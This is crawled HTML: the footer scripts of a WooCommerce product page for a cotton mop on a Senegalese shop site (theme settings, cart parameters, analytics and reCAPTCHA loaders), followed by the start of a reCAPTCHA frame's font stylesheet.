var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-89ce1365.min.js.pagespeed.jm.4my5ZqGKKE.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evitrine-dakar.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-47c4124c.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">//<![CDATA[
if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href);}
//]]></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">//<![CDATA[
var woodmart_settings={"menu_storage_key":"woodmart_0ec071847591240d23753b1e366b1c2a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Validation","loading":"Chargement...","countdown_days":"JOURS","countdown_hours":"HEURES","countdown_mins":"MINUTES","countdown_sec":"SECONDES","cart_url":"https:\/\/evitrine-dakar.com\/cart\/","ajaxurl":"https:\/\/evitrine-dakar.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Voir tous les r\u00e9sultats","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fermer","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Fermer\" href=\"#\" rel=\"nofollow\"><span>Fermer<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Fermer","cookies_version":"1","header_banner_version":"4","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/evitrine-dakar.com\/","shop_url":"https:\/\/evitrine-dakar.com\/boutique\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partagez\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoomer\/D\u00e9zoomer\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","counter_visitor_live_duration":"6000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-button-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-button.min.css","wd-header-search-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-product-info-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-tabs-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-361c215e.min.js.pagespeed.jm.v2vB2dE2Jw.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"154029098","post":"12152","tz":"0","srv":"evitrine-dakar.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","154029098","12152"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-53a8bafc.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-d30e0b1d.min.js.pagespeed.jm.gaeCgkEFDW.js" id="wpo_min-footer-7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-6f8f8961.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-04192211.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-878f08b1.min.js.pagespeed.jm.rlKGfbACsv.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wpo_min-footer-12-js-extra">//<![CDATA[
var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"89640f9faf","recaptchasitekey":"6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM","useCAPTCHA":"1","allowremember":"","verification":null};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-9637091d.min.js.pagespeed.jm.u7oK7R_Rdt.js" id="wpo_min-footer-12-js"></script>

<script type="text/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','767386480893627');fbq('track','ViewContent',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Serpill\u00e8re en Coton - Absorbant","content_ids":"[\"wc_post_id_12152\"]","content_type":"product_group","contents":"[{\"id\":\"wc_post_id_12152\",\"quantity\":1}]","content_category":"Accessoires de Nettoyage","value":"600","currency":"XOF"},{"eventID":"2cbfb3e3-f9a2-40e5-a606-ea6e72b393ff"});fbq('set','agent','woocommerce_6-10.4.3-3.5.15','767386480893627');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"2fa343eb-077a-48b6-9024-cafc68f28c3a"});});</script>
		<script type="text/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://evitrine-dakar.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://evitrine-dakar.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":154029098,"store_id":"8f135d74-48d2-4ae2-898f-c9ea99174455","ui":null,"url":"https://evitrine-dakar.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"XOF","timezone":"Africa/Dakar","is_guest":1};wcAnalytics.eventQueue=[{"eventName":"product_view","props":{"pi":12152,"pn":"Serpill\u00e8re en Coton - Absorbant","pc":"Accessoires de Nettoyage","pp":"600","pt":"variable"}}];wcAnalytics.features={ch:false,sessionTracking:false,proxy:false,};wcAnalytics.breadcrumbs=["Boutique","Entretien","Accessoires de Nettoyage","Serpill\u00e8re en Coton \u0026#8211; Absorbant"];wcAnalytics.pages={isAccountPage:false,isCart:false,};})();</script>
		</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM&co=aHR0cHM6Ly9ldml0cmluZS1kYWthci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kbridaklkr8x
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
